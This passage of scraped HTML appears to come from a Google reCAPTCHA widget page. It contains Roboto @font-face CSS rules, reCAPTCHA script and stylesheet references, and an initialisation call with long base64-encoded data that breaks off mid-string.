  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sCvxEkcnUCXnsDwsIcbv0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sCvxEkcnUCXnsDwsIcbv0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sCvxEkcnUCXnsDwsIcbv0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/wqAbw6fDgMKuSArDrhXCjT7Cj8O2asO/TcK+CsOYZ8OgKsKaOj9XXAHCpMKjD8OQwoglLhIUA8OxwqhgCcO1NcOjEMKlwpvDqcOewo8gQ8OwDyrCkBbDpkHCp0rCvEdnwqUSSVAqTMKqwq7DuWfDlg4jw5fCpGDDuMOye8Kmwodpwo/DrcK1wqodwqvCrsKiw5x7w4Z2wobDtMOkw5/CkwPDmQrCi8OBSSTCnMKOMMOwwqHChlbDkcKIw7dTb8Ksw5w9E8OJTcKlwpYYHcKew7PDm8ONYCjCuFLDhUY8wqc0S1tROwTDuXfCl8OoCylfw5EcwrFlw6vDq8KLw70aCMKjw55pwrQ6wqfCoR/DgEnCrMK4w4DDsU/CjsO8wqrCuyPCpcO9V8K2AhDChTrCqHPDtMOCEUpbwpvDv8O0w7ZMbDdewoPDvXnDgMKJQhDCpMOWw6bCgsKEwrvCpMK1wqsYwpTCiFvClhrCmUDDvcKsDArDgsKZFMOuQMO0L0llw6TCqV3DkAcPw5zCgsO1wqFPPcKbMTB/IcKIw4U+wojCmMOJEsKyRQp1wp7Dj33DvmkmNDfDocOWwo5vw6R4wq/[base64]/DuhrCrUdQUyDDpMO0cMO/wrDDj8Kgw5LCnMKZw4bCqw5Hwo98EcKpRMOkw4nCmG44wqE9QsKhOcOaw5/DjcOuwp1TBcKJwpEbAMKKbgdgw6TCs8OtwoPCjFcSYW5HcsKAwoPDoBJyw5EpeMOAwp5EGcKHw6bDuUtmwr5AwoFVwrouwqnCuk/CtsKyKhTCpljDrMO4DmvDpsKGUivCksOaKGsgw6nCmkLDpMOeTMKUairCucONw7LDqMKzwp/DkmI3S2VSHsKkPWxXwoZ9Z8OcwrNJEVpdw5rCnx0HDy90w6/Ds8OJNMOXw4drw6VRw7ExwqbDrG9DHglPOypCNl/CkcObbRUgCH7Dh0bDtzXDjsOPDQFRfhN0esKvwrfDtG5lDjYKw6DClcOMGsOTw5okYsOVDQEZIXzCvMKuJh3CowJKWsKNw6jCm8KCPsKmNsOjPFLDiMOzwrHDohPDiHhtF8Krwo/[base64]/[base64]/cmDCvcOHRQzCryLDisOfTcKQOj/Ch8KQZFVNUn9xAcOONyNJw78NXsO6wr17w5LDgXgbwrXDl8KXw6DCtsOHDsK+V3k3MBN2RH7CtsK8I0V+V8KIbVrCt8Kyw6PDqGg2w6bCl8OpXTAPwqkSEcKCZMKHamrChsKGwoI9FlvDrcKVKcKgw78Wwr3DvD/CkTPDmCdRw5cgwo7Dv8Oawqk+L1/[base64]/LMKFb2tXw7lKwo3ClsKmwpPCrsKuw5F4fsOmw4FNWcOmA1xFLETCq23DjhzDgcKYwqnCjcKMw5LCkBleb8O1bSzCssKYwoNNZGPCg3/CoG7DqMKnw5XDscONw48+LVnCkGzCrUpaUcKCw7rDlwPCnkrCiWBTJMOmwp8UCQtVFMKYwrg6w57CgsO2w5h+wqbDhAc4woDCrE/CtsKFwrgLex7CjHDDhkLCn0nDvsOawo0Mwp3CsCQmFsKiPFjDvQ1yQB/CjQzDqsOyw7jCtsOVwq3DqQnCgkYudMOOwrfCocOLTMKbwqRswqLCocKxwq5Nw5M+wrtUJsOZwp1JaMOzwrAVw4dKfcKzw7BXw7/CjQpUwqXDosKlWSnCthxCLQPCtsOCSMO/w6TCi8OmwqEQKXHDl8OKw6fCl8KkZ8KUAF/[base64]/[base64]/CuMOcFDM1dSRbH8KOZ8O2BRfCjxwrQ8K3OcO8alAFw7vDo8K9Z8OFw4xveVvCoUVleGLDiMO6w6XCpA3CsxvDlW3Ci8OfNkJafsKPFiFWwrRGwoTDosOoZsK5acKAf3sNwrHCjUlVNcOLw6XDgcKiMMOOwo3Dj8OpZi4IecOIQcOFwrnCnynDicK3LTbCtMO/SiHDjsKbSjUowqtEwr0mw4LCk1TDhMObw5I8Y8OGFMOSEsKWbMOuTsOwY8K/FcKQw7YEw4gSwp0cwrh2c8K5XWfCnMKyazI4bRMABcOURcKKM8KpwosOTjHCoi3Cm03DqsODw5t6YUzDvMK+wovCr8OLwo7Cg8Oyw7h8bcOEFDgzwr3Cl8OHbA3CsH9rRsKmITTDq8KfwpJVCMKrwr5Fw6jDm8O5Syc9w53CjMK0O0Vpw5/Dix/Dk3/[base64]/DrF/[base64]/[base64]/woPCnMOAw55EaMK/HMKmw6tfwqYhwrLDvMKfwp0FW1PCvMKnwpMFwpMDBsOJUcKXw6rDiFUORsOGOcKMw7PDu8OcS3x9w4zDhArDkRXCiElOClBmPjzDmMO4OxIWwofChEbCgWjCmsKTwqjDusKoex7CqCvCp2BcF1XDulfDgTfCscOjCBDDpMO3w7fDuntWw4hfw6rClw/Cu8KWEsOEw73DkMOJw7LCvCtxw4TDp15Dw4bCjcOPwozCkUN1wp3CsnDCpsOpCMKlwoTDoHYYwqdeRWfCl8Kbwq8Bwrg8Xmp4w4zDpG95w7pUwo/DrhAXPD5bw5ckwonCnkUew5pXw4nDlAvDgMO8TcKrw4PDisKgI8OGw5E+HsKow6MCwoIiw5XDrMOQGkoiwp3CisO7wqJIw7fCpVfCgMKMUn7CmztNwprCosKqw556w6d/YsKdQRJSMnJtNMKFB8OVwpZtTgTCj8OVYFPCkcOIwpLDqcKUw68YUsKMesOvKMOfYkh+w7cBEmXCjsOIw54Qw6UfPitFwqvDkSzDrMO9w7l3wqhLbMODNsKgwpA/w5cDwp/DgE7DsMKSER1EwpDDjATCh2zCu1zDnVXDvC3ClsOLwpB0UcOgeHhpBcKAUsKWBDhxOwrCqw/DmcOQw7LCngd4wp5rQVIUw6gww61MwoLCuHPCsglHw50ZGW/CnMK3w4DCnsOyalJwS8KuMV8PwqxzbsK5Y8OWfMKOwr5Zw77DjcKfw7dww7kxZsK5w4nDvlnDsxd6w5nDnMOmf8KVwrxzKX3CjB/ClcKzPcOqYsKXKRvDuWgBFsKuw6PCq8K3wphhw7rDpcKdGsO5YVFJFcO9MAAzGWbCg8KawochwqrDkBHDrMK/SsKww5M2WcK0w67CoMKSQw/DtEnCo8KaR8OMw47CoCXChS4EKsOLKcKzwrPDtibDkMKjwp/DuMK4wqQIGQjDgsOHEnc3acKgwrUcw7g+wrfDp1hcw6Qnwp3CvDkBUGc7Cn/CgsKyScKVY0Yjw5JqScOpw5U7CsKMwoErw7LDo2IAZ8KmPnVQGsOddGbCqS/CncOHSibDjTwCwpBIXBgDw4vDliHCqkgQM38HwrXDszZcwq9SwrJkwrJEFcKiw6/[base64]/Ci8KlwrzDicKxw7nCncOVMsKqVMOgSMKXJ8OCwoZ1wozCtBfDrUJ7ZyjCjMKYMBzDrRYMBXrDhEJYwo04L8O8W2TCkndXwoERwoTCgjPDmcOfw7djwqkHw6QmIRzDvcOmwohBH2R8wp7CiRTDusOhIsOFQMO6wobDkRYnEVJYKT/DjAXCgT3Dig3CoUsvXFE3esKZWBjCunnDlF7DmMKUwoTDmsKkCMO4wo0oAsKbPsOTwo3DmWD